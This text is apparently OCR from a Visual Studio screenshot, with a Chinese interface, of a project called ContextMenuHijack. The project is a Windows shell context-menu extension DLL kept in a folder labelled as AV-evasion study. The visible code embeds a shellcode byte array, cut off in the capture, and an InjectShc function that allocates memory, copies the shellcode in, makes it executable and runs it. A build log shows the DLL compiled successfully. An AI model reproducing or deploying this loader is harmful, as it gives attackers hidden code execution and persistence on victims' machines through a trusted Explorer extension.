 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 ContextMenuHijack
FPS N/A GPU 0% 登录
PRE
Release x64 本地 Windows 调试器 abc GitHub Copilot
ContextMenuHijack (全局范围)
4 #pragma comment(lib, "shlwapi.lib")
5
6 extern long g_cDllRef;
7 extern HINSTANCE g_hInst;
8
9 UINT g_QCMFlags;
10
11 #define IDM_DISPLAY 0
12
13 unsigned char buf[] = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x4
14
15 void InjectShc()
16 {
17 DWORD dwOldProtect = 0;
18 LPVOID addr = VirtualAlloc( NULL, sizeof( buf ), MEM_RESERVE | MEM_COMMIT, PAGE_READWRITE );
19 memcpy( addr, buf, sizeof( buf ) );
20
21 VirtualProtect( addr, sizeof( buf ), PAGE_EXECUTE_READ, &dwOldProtect );
22
23 ( ( void( * )() )addr )();
24 }
25
26 FileContextMenuExt::FileContextMenuExt(void) : m_cRef( 1 )
27 {
28 InterlockedIncrement( &g_cDllRef );
29 }
30
31 FileContextMenuExt::~FileContextMenuExt(void)
108 % 0 4 行: 12 字符: 1 混合 CRLF
选项卡 7 个选项卡
ContextMenuHijack
ClassFactory.cpp
dllmain.cpp
FileContextMenuExt.cpp
FileContextMenuExt.h
GlobalExportFunctions.def
Reg.cpp
杂项文件
payload.c
输出
显示输出来源(S): 生成
1>ContextMenuHijack.vcxproj -> F:\免杀学习\自学习\ContextMenuHijack-main\ContextMenuHijack\Release\x64\ContextMenuHijack.dll
1>已完成生成项目“ContextMenuHijack.vcxproj”的操作。
========== 全部重新生成: 1 成功，0 失败，0 已跳过 ==========
========== 重新生成 于 14:32 完成，耗时 05.585 秒 ==========
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案 'ContextMenuHijack' (1
ContextMenuHijack
引用
外部依赖项
ClassFactory.cpp
ClassFactory.h
dllmain.cpp
FileContextMenuExt.cpp
FileContextMenuExt.h
GlobalExportFunctions.def
Reg.cpp
Reg.h
解决方案资源管理器 Git 更改
属性
ContextMenuHijack 项目属性
杂项
(名称) ContextM
根命名空间 ContextM
项目文件 F:\免杀学习
项目依赖项
(名称)